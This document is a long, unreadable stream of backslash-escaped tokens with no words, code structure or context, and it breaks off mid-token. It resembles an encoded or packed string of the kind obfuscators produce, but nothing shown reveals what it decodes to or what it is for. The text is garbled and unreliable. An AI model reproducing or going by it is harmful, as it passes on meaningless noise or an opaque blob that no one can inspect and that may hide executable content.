\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\